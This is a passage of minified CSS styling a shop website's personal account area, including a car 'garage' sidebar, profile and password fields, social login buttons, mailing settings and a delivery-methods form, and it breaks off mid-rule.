.add-car{background-color:transparent;border:none;color:#4982bd;margin-left:10px;padding-left:13px;position:relative}#personal-area .container .sidebar .sidebar-garage .add-car:before{content:"";display:block;height:9px;width:1px;background-color:#4982bd;position:absolute;left:4px;top:50%;transform:translateY(-50%)}#personal-area .container .sidebar .sidebar-garage .add-car:after{content:"";display:block;height:1px;width:9px;background-color:#4982bd;position:absolute;left:0;top:50%;transform:translateY(-50%)}#personal-area .container .sidebar .sidebar-garage .add-car span{color:#4982bd;font-size:13px;line-height:18px;border-bottom:1px dashed #4982bd}#personal-area .container .sidebar .sidebar-garage .add-car-img{display:flex;animation:movecar 3s linear 1s infinite alternate;-webkit-animation:movecar 3s ease-in-out 1s infinite alternate;-moz-animation:movecar 3s ease-in-out 1s infinite alternate}#personal-area .container .sidebar .sidebar-garage .sidebar-garage-onboarding{position:absolute;bottom:0;left:0;transform:translateY(calc(100% + 40px));display:block;width:100%;padding:10px 22px;background-color:#fef2b8;border:1px solid #eadea4;font-size:13px;line-height:18px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;text-align:center}#personal-area .container .sidebar .sidebar-garage .sidebar-garage-onboarding:before{content:"";position:absolute;top:-38px;left:10px;height:60px;width:30px;background-image:url(/images/profile/onboarding/sidebar-garage.svg);background-position:50%;background-size:contain;background-repeat:no-repeat}#personal-area .container .main-personal-area-wrapper{width:calc(100% - 200px)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper{width:100%;display:flex;align-items:stretch;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-info-blocks{padding-bottom:80px;position:relative}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-info-blocks .save-changes-button,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-info-blocks .save-info-button{position:absolute;bottom:15px;right:0;background-color:#e6eef6;border-radius:2px;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:.92857143;font-size:13px;line-height:18px;text-align:center;text-transform:uppercase;color:#4982bd;padding:10px 15px;width:220px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper{display:flex;width:100%;align-items:center;justify-content:flex-start;margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper:last-of-type{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper .left-label{width:90px;font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input{width:calc(100% - 90px);background:#fff;border:1px solid #dae1e9;box-shadow:inset 0 1px 3px rgba(0,0,0,.1);padding:10px;font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input.birthday-day{border-right:none;border-radius:2px 0 0 2px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input:focus{box-shadow:none}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input.error{border:1px solid #fc2a1c}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input::-webkit-input-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input::-moz-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input:-ms-input-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input:-moz-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper .customselect-form input{box-shadow:none}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .gender-wrapper{width:190px;display:flex;align-items:center;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .gender-wrapper button{width:100px;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;padding:10px 15px;font-size:13px;line-height:18px;text-align:center;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds{width:calc(100% - 190px);display:flex;align-items:center;justify-content:flex-start;padding-left:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds span{display:block;padding-right:15px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect{min-width:auto}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-head:before{margin-right:5px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-head:hover{border-color:transparent}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form{background:#fff;border:none;box-shadow:none;border-radius:2px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form:before{display:none}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form input{border-radius:0 2px 2px 0;width:100%;padding-right:15px;border:1px solid #dae1e9;opacity:1;margin-left:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form input:focus,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form input:hover{border-color:#0756a5}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input{padding:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input:first-of-type{width:55px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input:last-of-type{width:55px;margin-left:5px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input:focus,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input:hover{border-color:#0756a5}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper{flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-password-input-wrapper,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper{width:calc(100% - 90px);display:flex;align-items:center;justify-content:flex-start;padding:10px;border:1px solid #dae1e9;background-color:rgba(249,249,250,.7)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-password-input-wrapper input,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper input{padding:0;box-shadow:none;border:none;transition:all .15s linear}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-password-input-wrapper .button-change,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper .button-change{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#4982bd;width:60px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper-focus{border-radius:2px;box-shadow:inset 0 1px 5px rgba(0,0,0,.1);border:1px solid #4982bd}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-buttons-wrapper{position:relative;display:flex;align-items:center;justify-content:space-between;width:calc(100% - 90px);margin-left:90px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-buttons-wrapper .cancel-changes{font-size:13px;line-height:18px;color:#4982bd;display:block}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-buttons-wrapper .save-info-button{position:static}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper label{margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper input{width:calc(100% - 70px);margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper.change-phone-state,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper.change-phone-state label{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper.change-phone-state .personal-area-phone-wrapper{margin-bottom:20px;background-color:#fff;box-shadow:inset 0 1px 5px rgba(0,0,0,.1)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-decription{font-size:11px;line-height:15px;color:#a0a0a0;display:block;padding-left:90px;margin-top:5px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-phone-buttons-wrapper{margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-current-password-wrapper{display:flex;align-items:center;justify-content:flex-start;width:100%}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-current-password-wrapper .personal-area-password-input-wrapper input{width:calc(100% - 70px);margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-current-password-wrapper .personal-area-password-input-wrapper .show-password{width:20px;margin-right:10px;margin-top:-3px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper label{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper{margin-bottom:20px;display:flex;align-items:center;justify-content:flex-start;padding:10px;border:1px solid #dae1e9;width:calc(100% - 90px);box-shadow:inset 0 1px 5px rgba(0,0,0,.1);transition:all .15s linear}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper input{width:calc(100% - 30px);padding:0;box-shadow:none;border:none;margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper .show-password{margin-right:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper.personal-area-password-wrapper-focus{border-radius:2px;box-shadow:inset 0 1px 5px rgba(0,0,0,.1);border:1px solid #4982bd}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper{display:flex;align-items:flex-start;justify-content:space-between;border:1px solid #dae1e9;border-radius:2px;padding:25px 20px;margin-top:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .text-wrapper{width:240px;padding-right:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .text-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;color:#363946;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .text-wrapper p{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper{width:calc(100% - 240px)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button{width:100%;display:flex;align-items:center;justify-content:center;border:1px solid #dae1e9;border-radius:4px;padding:10px;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button:last-of-type,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button:last-of-type{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button img,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button img{width:16px;margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button span,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button span{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border-radius:4px;padding:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected.socials-google-connected,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected.socials-google-connected{margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected.socials-facebook-connected,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected.socials-facebook-connected{margin-top:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected img,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected img{width:16px;margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected span,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected span{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected button,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected button{font-size:11px;line-height:15px;color:#1e7be2;background-color:transparent;margin-left:26px;border:none;border-bottom:1px dashed #1e7be2}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings h2{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;color:#363946;margin-bottom:20px;margin-top:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings .checkbox-label,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings .personal-area-email-wrapper{margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding-bottom:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button{font-size:13px;line-height:18px;padding-left:20px;position:relative}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a:before,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button:before{content:"";position:absolute;top:2px;left:0;width:12px;height:12px;background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.delete-profile,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.delete-profile{color:#ff5f55}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.delete-profile:before,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.delete-profile:before{background-image:url(/images/personal-area-delete-profile.svg)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.log-out-profile,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.log-out-profile{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#4982bd}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.log-out-profile:before,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.log-out-profile:before{background-image:url(/images/personal-area-log-out.svg)}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper{display:flex;align-items:flex-start;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container{width:620px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-methods-page-description{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list{margin-top:25px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li{border:1px solid #dae1e9;border-radius:2px;display:flex;align-items:center;justify-content:flex-start;padding:15px 20px 17px;position:relative;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li img{width:30px;margin-right:15px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li .delivery-item-text-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li .delivery-item-text-wrapper span{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li button{position:absolute;width:16px;height:16px;top:15px;right:15px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li button img{width:16px;height:16px;margin-right:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper{border-radius:2px;padding:0;display:flex;align-items:center;justify-content:center;position:relative}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper.adding-new-delivery{border:1px dashed rgba(73,130,189,.35);padding:20px 20px 35px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery{width:100%;padding:20px 0 15px;border:1px dashed rgba(73,130,189,.35);font-size:13px;line-height:18px;color:#4982bd;opacity:.5}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery:hover{border:1px dashed rgba(73,130,189,.65)}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery:hover img{opacity:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery img{width:30px;margin-bottom:5px;opacity:.6}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery span{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper{text-align:left;width:100%}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-header{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;font-size:18px;line-height:23px;margin:0 0 20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .cancel-adding-new-delivery{position:absolute;top:24px;right:20px;font-size:13px;line-height:18px;color:#1e7be2}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container{width:390px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .margin-bottom{margin-bottom:30px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row{position:relative;margin:0 0 20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row:last-child{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row .radio-label{display:inline-block;vertical-align:middle}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row .radio-title img{width:20px;height:auto}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .row-inline{width:100%;margin:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .row-inline .col-inline-xs-12{padding:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input::-webkit-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input::-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input:-ms-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input:-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description{position:relative;margin:5px 0 0;padding:10px;border:1px solid #e6eef6;background-color:#f9fcff;border-radius:2px;font-size:.75rem;line-height:1.16666667}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description p{margin:15px 0 0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description p:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container{position:relative;display:none;padding:10px 0;border-bottom:1px solid #e6eef6}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container.active{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row{position:relative;margin:10px 0 0;padding:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row.is-select{margin-top:5px;padding-right:100px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row.is-select:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row.is-select .decoration-link{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container{border-bottom:none;max-width:360px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container:last-child{padding-bottom:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-row{position:relative;margin:10px 0 0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-row:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city{display:none;padding:5px 0 5px 55px;line-height:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city.active{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .city,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .decoration-link{display:inline-block;vertical-align:middle;margin:0 3px 0 0;font-size:.75rem;line-height:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .city:last-child,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .decoration-link:last-child{margin-right:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .decoration-link{color:#1e7be2}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block{position:relative;display:none;padding:10px;max-width:315px;border-radius:2px;border:1px solid #e6eef6;background:#f9fcff;font-size:.75rem;line-height:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block.active{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item{font-size:.75rem;line-height:1;padding-left:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item.is-mail,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item.is-phone{padding-left:20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item.is-mail:before,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block 